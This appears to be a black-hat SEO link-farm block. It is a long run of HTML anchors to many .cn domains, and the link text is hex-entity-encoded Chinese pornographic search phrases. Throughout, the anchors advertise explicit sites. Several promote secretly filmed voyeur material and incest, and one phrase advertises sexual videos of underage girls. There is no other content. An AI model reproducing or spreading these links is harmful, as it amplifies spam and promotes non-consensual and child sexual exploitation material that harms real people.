<a href="http://job0758.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://english88.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://allel.com.cn" target="_blank">&#x6210;&#x4EBA;&#x723D;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://plantprotein.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wt999.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://qk63.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xzsljng.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://gz-hongmen.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://lighttrip.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://zzj2008.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://skydancers.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x91CD;&#x53E3;&#x5BF9;&#x767D;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ownnews.cn" target="_blank">&#x5728;&#x7EBF;&#x76F4;&#x64AD; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://114wed.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aysbtjpx.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://canadameet.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
<a href="http://tongtongtuan.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://ljclo2.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://etieshow.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B66;&#x4FA0;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x6821;&#x56ED;</a>|
<a href="http://ichapo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ltnn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999&#x5927;&#x9999;&#x7EBF;&#x7126;</a>|
<a href="http://longshengtour.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://epny.cn" target="_blank">&#x4EBA;&#x59BB;&#x5DE8;&#x5927;&#x4E73;HD&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://longzong.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyjzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://nutrizon.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shnxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://whfenghuanghu.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hrbshenghua.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aexr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://tlcd.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://zgloong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ksjingtai.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://clxxj.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgjsjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://hz-cst.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://eimv.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6D77;&#x91CF;</a>|
<a href="http://csac.net.cn" target="_blank">99&#x70ED;&#x7CBE;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://jiejie888.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://bzbohaity.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zftour.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mbkb.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x5408;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kk3w.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ywangzhiwei.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x8FDC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://ichapo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tj-daming.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yunfale.cn" target="_blank">&#x6B27;&#x7F8E;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gm372.cn" target="_blank">&#x6211;&#x548C;&#x4EB2;&#x59BA;&#x59BA;&#x4E71;&#x7684;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://stlip.com.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://nbatour.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://huayity.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x4E71;&#x7801;</a>|
<a href="http://shweibin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://iyjwov.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgshu.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjzhaoban.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E09;&#x533A;av</a>|
<a href="http://ykf19e.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ue5.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://wzsf001.cn" target="_blank">&#x4E9A;&#x6D32;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://517cf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x4E9A;&#x6D32;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x513F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://webmastersky.cn" target="_blank">97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiyisidan.cn" target="_blank">&#x4E9A;&#x6D32; &#x7CBE;&#x54C1; &#x7EFC;&#x5408; &#x7CBE;&#x54C1; &#x81EA;&#x62CD;</a>|
<a href="http://dgmf8.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://yolandazhang.cn" target="_blank">&#x4E71;&#x7801;&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://buaacoding.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;55</a>|
<a href="http://cnzxcon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://riverina.cn" target="_blank">&#x65E0;&#x7801;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://haosaite.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://aysbtjpx.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://ananlove.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://myphoto123.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zxd82huub.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x601D;&#x601D;&#x4E45;&#x4E45;96&#x70ED;&#x5728;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://snsnxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://odrei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6865;&#x672C;&#x6709;&#x83DC;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjzhaoban.com.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haolilaijm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://cdcfkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinnenggroup.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://btrf.cn" target="_blank">&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diaokejicnc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rrr333.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://6dyx.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yopou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://foundnewswire.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtfn.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://17kp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingtai801.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://shengjidxc.cn" target="_blank">95&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://huaiyun51.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x671D;&#x9C9C;</a>|
<a href="http://franki.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://concertogate.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;awww&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://riverina.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fjxinchang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://whglc.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qzvb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://rqzs.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;av&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://tjtongying.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;</a>|
<a href="http://magicq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;1819HD</a>|
<a href="http://pmbp.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mfvy.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vsgx.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mnnk.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://yongsuo.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6625;&#x836F;&#x7279;&#x6B8A;&#x6309;&#x6469;3</a>|
<a href="http://gdxyjh.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dooshi.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://naweijidian.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrbxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://camel-sh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://waishuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://vzgh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsyexin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://sosoto.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x9AD8;&#x6F6E;</a>|
<a href="http://shivw.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wanpany.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://52hotels.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://guanghuapeanut.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://linuxers.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://yunyoub.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://njpvc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x9EC4;av&#x7247;</a>|
<a href="http://nutrizon.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sywldk.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://360pc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6620;&#x753B;</a>|
<a href="http://tjtongsheng.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
